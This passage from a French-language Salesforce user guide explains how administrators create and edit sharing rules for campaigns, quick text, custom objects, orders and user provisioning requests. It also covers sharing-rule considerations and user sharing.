- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** Sélectionnez un type de règle.
- **7.** Selon le type de règle sélectionné, procédez comme suit :
	- **•** Selon le propriétaire de l'enregistrement : sur la ligne appartenant à des membres de, spécifiez les utilisateurs dont les enregistrements vont être partagés : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante (ou un champ de référence si votre organisation a plus de 200 files d'attente, groupes, rôles ou territoires).
		- **•** Selon les critères : spécifiez les critères Champ, Opérateur et Valeur auxquels les enregistrements doivent correspondre pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur est toujours un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

Remarque: Pour utiliser un filtre non pris en charge par des règles de partage basées sur ces critères, vous pouvez créer une règle de workflow ou un déclencheur Apex afin de copier la valeur du champ dans un champ de texte ou numérique, et utiliser ce champ en tant que critère.

- **8.** À la ligne Partager avec, spécifiez les utilisateurs qui ont accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **9.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition moyennant un coût supplémentaire, et **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer des règles de partage :



CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0)

[Catégories de règles de partage](#page-634-0)

### Modification de règles de partage de campagne

Pour les règles de partage basées sur le propriétaire, vous pouvez modifier uniquement les paramètres d'accès du partage. Pour les règles de partage basées sur d'autres critères, vous pouvez modifier les critères et les paramètres d'accès du partage.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage de campagne, cliquez sur **Modifier** en regard de la règle que vous souhaitez modifier.
- **3.** Modifiez l'étiquette et le nom de la règle si vous le souhaitez.
- **4.** Si vous sélectionnez une règle basée sur le propriétaire, passez à l'étape suivante.

Si vous sélectionnez une règle basée sur les critères, spécifiez les critères auxquels doivent répondre les enregistrements pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur doit être un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

**5.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition moyennant un coût supplémentaire, et **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier des règles de partage :



CONSULTER ÉGALEMENT : [Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## Création de règles de partage Texte rapide

Pour créer des règles de partage Texte rapide :

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage de Texte rapide, cliquez sur **Nouveau**.
- **4.** Saisissez le **Nom de l'étiquette** et le **Nom de la règle**. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** Sur la ligne Texte rapide : appartenant aux membres de, spécifiez les utilisateurs propriétaires des données en sélectionnant une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante.
- **7.** À la ligne Partager avec, spécifiez les utilisateurs qui ont accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **8.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer des règles de partage :

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## Création de règles de partage d'objet personnalisé

Les règles de partage d'objet personnalisé peuvent être basées sur le propriétaire de l'enregistrement ou d'autres critères, notamment le type d'enregistrement et certaines valeurs de champ. Vous pouvez définir jusqu'à 300 règles de partage d'objet personnalisé, comprenant jusqu'à 50 règles de partage basées sur des critères.

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage de l'objet personnalisé, cliquez sur **Nouveau**.
- **4.** Saisissez l'étiquette et le nom de la règle. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** Sélectionnez un type de règle.
- **7.** Selon le type de règle sélectionné, procédez comme suit :

## **•** Selon le propriétaire de l'enregistrement : sur la ligne appartenant à des membres de, spécifiez les utilisateurs dont les enregistrements vont être partagés : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante (ou un champ de référence si votre organisation a plus de 200 files d'attente, groupes, rôles ou territoires).

**•** Selon les critères : spécifiez les critères Champ, Opérateur et Valeur auxquels les enregistrements doivent correspondre pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur est toujours un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

Remarque: Pour utiliser un filtre non pris en charge par des règles de partage basées sur ces critères, vous pouvez créer une règle de workflow ou un déclencheur Apex afin de copier la valeur du champ dans un champ de texte ou numérique, et utiliser ce champ en tant que critère.

- **8.** À la ligne Partager avec, spécifiez les utilisateurs qui ont accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **9.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer des règles de partage :



CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## Modification de règles de partage d'objet personnalisé

Pour les règles de partage basées sur le propriétaire, vous pouvez modifier uniquement les paramètres d'accès du partage. Pour les règles de partage basées sur d'autres critères, vous pouvez modifier les critères et les paramètres d'accès du partage.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage de l'objet personnalisé, cliquez sur **Modifier** en regard de la règle que vous souhaitez modifier.
- **3.** Modifiez l'étiquette et le nom de la règle si vous le souhaitez.
- **4.** Si vous sélectionnez une règle basée sur le propriétaire, passez à l'étape suivante.

Si vous sélectionnez une règle basée sur les critères, spécifiez les critères auxquels doivent répondre les enregistrements pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur doit être un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

**5.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



### **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition.

## AUTORISATIONS UTILISATEUR

Pour modifier des règles de partage :

## Création de règles de partage de commande

Les règles de partage de commande peuvent être basées sur le propriétaire de l'enregistrement ou d'autres critères, notamment le type d'enregistrement et certaines valeurs de champ. Vous pouvez définir jusqu'à 300 règles de partage de commande, comprenant jusqu'à 50 règles de partage basées sur des critères.

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage de commande, cliquez sur **Nouveau**.
- **4.** Saisissez le **Nom de l'étiquette** et le **Nom de la règle**. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** Sélectionnez un type de règle.
- **7.** Selon le type de règle sélectionné, procédez comme suit :

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer des règles de partage :

- **•** Gérer le partage
- **•** Selon le propriétaire de l'enregistrement : sur la ligne appartenant à des membres de, spécifiez les utilisateurs dont les enregistrements vont être partagés : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante (ou un champ de référence si votre organisation a plus de 200 files d'attente, groupes, rôles ou territoires).
- **•** Selon les critères : spécifiez les critères Champ, Opérateur et Valeur auxquels les enregistrements doivent correspondre pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur est toujours un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.
	- Remarque: Pour utiliser un filtre non pris en charge par des règles de partage basées sur ces critères, vous pouvez créer une règle de workflow ou un déclencheur Apex afin de copier la valeur du champ dans un champ de texte ou numérique, et utiliser ce champ en tant que critère.
- **8.** À la ligne Partager avec, spécifiez les utilisateurs qui ont accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **9.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



### **10.** Cliquez sur **Enregistrer**.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 649 **Salesforce**

## Modification de règles de partage de commande

Pour les règles de partage basées sur le propriétaire, vous pouvez modifier uniquement les paramètres d'accès du partage. Pour les règles de partage basées sur d'autres critères, vous pouvez modifier les critères et les paramètres d'accès du partage.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage de commande, cliquez sur **Modifier** en regard de la règle que vous souhaitez modifier.
- **3.** Modifiez l'étiquette et le nom de la règle si vous le souhaitez.
- **4.** Si vous sélectionnez une règle basée sur le propriétaire, passez à l'étape suivante.

Si vous sélectionnez une règle basée sur les critères, spécifiez les critères auxquels doivent répondre les enregistrements pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur doit être un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

**5.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier des règles de partage :

**•** Gérer le partage



**6.** Cliquez sur **Enregistrer**.

Les règles de partage de requêtes de provisionnement utilisateur peuvent être basées uniquement sur le propriétaire de l'enregistrement. Vous ne pouvez pas créer de règles de partage de requêtes de provisionnement utilisateur basées sur des critères. Vous pouvez définir jusqu'à 300 règles de partage de requête de provisionnement utilisateur.

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage de requêtes de provisionnement utilisateur, cliquez sur **Nouveau**.
- **4.** Saisissez le **Nom de l'étiquette** et le **Nom de la règle**. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** À la ligne appartenant aux membres de, spécifiez les utilisateurs dont les enregistrements sont partagés. Sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la seconde liste déroulante (ou un champ de référence si votre organisation a plus de 200 files d'attente, groupes, rôles ou territoires).

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

:

Pour créer des règles de partage de requêtes de provisionnement utilisateur

- **•** Gérer le partage et Utiliser les fonctionnalités d'identité
- **7.** À la ligne Partager avec, spécifiez les utilisateurs qui ont accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **8.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



### **9.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0) [Modification des règles de partage de requêtes de provisionnement utilisateur](#page-656-0) [Provisionnement utilisateur pour des applications connectées](#page-5423-0)

## <span id="page-656-0"></span>Modification des règles de partage de requêtes de provisionnement utilisateur

Pour les règles de partage basées sur un propriétaire, vous pouvez modifier uniquement les paramètres d'accès au partage. Vous ne pouvez pas créer de règles de partage de requêtes de provisionnement utilisateur basées sur des critères.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage de requêtes de provisionnement utilisateur, cliquez sur **Modifier** en regard de la règle que vous souhaitez modifier.
- **3.** Modifiez l'étiquette et le nom de la règle si vous le souhaitez.
- **4.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier des règles de partage :

**•** Gérer le partage

### **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0)

[Catégories de règles de partage](#page-634-0)

[Provisionnement utilisateur pour des applications connectées](#page-5423-0)

## <span id="page-657-0"></span>Considérations relatives aux règles de partage

Les règles de partage permettent d'accorder l'accès aux données à une sélection d'utilisateurs. Avant d'utiliser des règles de partage, notez les points suivants :

#### **Octroi de l'accès**

- **•** Vous pouvez utiliser des règles de partage pour accorder un accès élargi aux données. Vous ne pouvez pas définir un accès inférieur au niveaux d'accès par défaut de l'organisation.
- **•** Si plusieurs règles de partage accordent différents niveaux d'accès à un enregistrement, l'utilisateur reçoit le niveau d'accès le plus permissif.
- **•** Les règles de partage accordent automatiquement un accès supplémentaire aux enregistrements associés. Par exemple, les règles de partage d'opportunité accordent à un rôle ou aux membres d'un groupe l'accès au compte associé à l'opportunité partagée (pour les utilisateurs n'ont pas déjà l'accès). De la même façon, des règles de partage de contact et de requête accordent à un rôle ou aux membres d'un groupe l'accès au compte associé.
- **•** Lorsque l'objet est standard ou lorsque l'option **Octroyer l'accès par le biais des hiérarchies** est sélectionnée, les utilisateurs reçoivent automatiquement l'accès qu'une règle de partage accorde aux utilisateurs de niveau inférieur dans la hiérarchie des rôles.
- **•** Quelles que soient les règles de partage, les utilisateurs peuvent au minimum afficher les comptes de leur territoire. De plus, les utilisateurs peuvent recevoir l'accès en lecture et modification aux contacts, opportunités et requêtes associées aux comptes de leur territoire.

#### **Mise à jour**

- **•** La création d'une règle de partage basée sur le propriétaire, avec les mêmes groupes source et cible qu'une règle existante, entraîne le remplacement de la règle existante.
- **•** Lorsqu'une règle de partage est enregistrée, vous ne pouvez pas changer les paramètres du champ Partager avec lors de la modification de la règle de partage.
- **•** Les règles de partage s'appliquent à tous les enregistrements nouveaux ou existants qui correspondent à la définition du jeu de données source.
- **•** Les règles de partage s'appliquent aux utilisateurs actifs et inactifs.
- **•** Lorsque vous modifiez les niveaux d'accès d'une règle de partage, tous les enregistrements existants sont automatiquement mis à jour pour refléter les nouveaux niveaux d'accès.
- **•** Lorsque vous supprimez une règle de partage, l'accès en partage créé par cette règle est automatiquement supprimé.
- **•** Lorsque vous modifiez les utilisateurs d'un groupe, d'un rôle ou d'un territoire, les règles de partage sont réévaluées pour ajouter ou supprimer l'accès si nécessaire.
- **•** Lorsque vous transférez des enregistrements d'un utilisateur à un autre, les règles de partage sont réévaluées pour ajouter ou supprimer l'accès aux enregistrements transférés si nécessaire.
- **•** La modification de règles de partage peut affecter de nombreux enregistrements. Pour un traitement efficace de ces changements, votre demande peut être placée en file d'attente et vous pouvez recevoir une notification par e-mail une fois le processus terminé.
- **•** Les règles de partage de pistes n'accordent pas l'accès automatique aux informations sur les pistes lorsqu'elles sont converties en enregistrements de compte, de contact et d'opportunité.

#### **Utilisateurs du portail**

**•** Vous pouvez créer des règles de partage d'enregistrements entre la plupart des types d'utilisateur de portail client et d'utilisateur Salesforce. De la même façon, vous pouvez créer des règles de partage entre des utilisateurs du portail client de différents comptes, à condition qu'ils disposent de la licence utilisateur Customer Portal Manager. Toutefois, vous ne pouvez pas inclure

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Les règles de partage de compte et de contact sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les règles de partage de territoire de compte, de requête, de piste, d'opportunité, de commande et d'objet personnalisé sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les règles de partage de campagne sont disponibles dans **Professional** Edition moyennant un coût supplémentaire, et dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Seules les règles de partage d'objets personnalisés sont disponibles dans

**Database.com**

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Partage | 653 **Salesforce**

des utilisateurs du portail haut volume dans des règles de partage car ils n'ont aucun rôle et ne peuvent pas appartenir à des groupes publics.

**•** Vous pouvez facilement convertir des règles de partage comprenant des Rôles, subordonnés internes et du portail pour inclure des Rôles et subordonnés internes, au lieu d'utiliser l'assistant Convertir l'accès utilisateur au portail. En outre, cet assistant permet de convertir tout rapport, tableau de bord et dossiers de documents accessibles publiquement en dossiers accessibles par tous les utilisateurs à l'exception des utilisateurs du portail.

#### **Champs de packages gérés**

Si une règle de partage basée sur des critères référence un champ d'un package géré sous licence dont la licence a expiré, la mention (expiré) est ajoutée à l'étiquette du champ. L'étiquette du champ est affichée dans la liste déroulante du champ, dans la page de définition de la règle dans la Configuration. Les règles de partage basées sur des critères qui référencent des champs expirés ne sont pas recalculées, et les nouveaux enregistrements ne sont pas partagés en fonction de ces règles. Cependant, le partage d'enregistrements existants avant l'expiration du package est conservé.

#### <span id="page-658-0"></span>CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0)

# Partage utilisateur

Le partage utilisateur permet d'afficher ou de masquer un utilisateur interne ou externe pour un autre utilisateur de votre organisation.

Par exemple, vous pouvez être un fabricant souhaitant inclure tous les revendeurs dans votre organisation sans qu'ils puissent se voir mutuellement ou interagir entre eux. Si tel est le cas, définissez les paramètres par défaut à l'échelle de l'organisation de l'objet utilisateur sur Privé. Ouvrez ensuite l'accès à des vendeurs désignés avec des règles de partage ou le partage manuel.

Le partage utilisateur permet de :

- **•** Attribuez l'autorisation « Afficher tous les utilisateurs » aux utilisateurs qui doivent afficher ou interagir avec tous les utilisateurs. Cette autorisation est automatiquement activée pour les utilisateurs qui disposent de l'autorisation « Gérer les utilisateurs ».
- **•** Définir les [paramètres par défaut à l'échelle de l'organisation](#page-660-0) des enregistrements utilisateur sur Privé ou Accès public en lecture seule.
- **•** Créer des [règles de partage d'utilisateurs](#page-661-0) basés sur l'appartenance à un groupe ou à d'autres critères.
- **•** Créer des [partages manuels](#page-663-0) pour des enregistrements utilisateur afin d'ouvrir l'accès à des utilisateurs individuels ou à des groupes.
- **•** Contrôler la visibilité des utilisateurs externes dans les portails client ou partenaire et dans les communautés.

#### CONSULTER ÉGALEMENT :

- [Compréhension du partage d'utilisateur](#page-659-0)
- [Restauration des paramètres par défaut de visibilité des utilisateurs](#page-668-0)
